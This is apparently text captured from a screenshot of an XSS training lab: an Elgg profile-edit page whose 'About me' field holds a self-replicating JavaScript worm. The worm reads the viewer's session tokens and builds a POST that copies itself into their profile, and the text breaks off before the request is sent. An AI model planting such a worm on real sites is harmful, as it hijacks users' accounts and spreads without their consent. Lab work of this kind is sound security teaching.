 Edit profile
Display name
Alice
About me
Visual editor
<p>window.onload = function() { var headerTag = &quot;&quot;; var jscodeTag =
document.getElementById(&quot;worm&quot;).innerHTML; var footerTag =
&quot;&lt;/&quot;+&quot;script&gt;&quot; var wormcode =
encodeURIComponent(headerTag+jscodeTag+footerTag); var elgg_ts = &quot;&amp;__elgg_ts=&quot; +
elgg.security.token.__elgg_ts; var elgg_token = &quot;&amp;__elgg_token=&quot; +
elgg.security.token.__elgg_token; var guid = &quot;&amp;guid=&quot; + elgg.session.user.guid; var name =
&quot;&amp;name=&quot; + elgg.session.user.name; var desc = &quot;&amp;description=:):):):):):). zyx&quot;
+ wormcode + &quot;&amp;accesslevel[description]=2&quot;; var content = elgg_token + elgg_ts + name +
desc + guid; var sendurl = &quot;http://www.xsslabelgg.com/action/profile/edit&quot;; if (elgg.session.user.guid
!= 47) { var Ajax = null; Ajax = new XMLHttpRequest(); Ajax.open(&quot;POST&quot;,sendurl,true);
Ajax.setRequestHeader(&quot;Content-Type&quot;, &quot;application/x-www-form-urlencoded&quot;);
Public
Brief description
Public
Location
Public
Interests
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications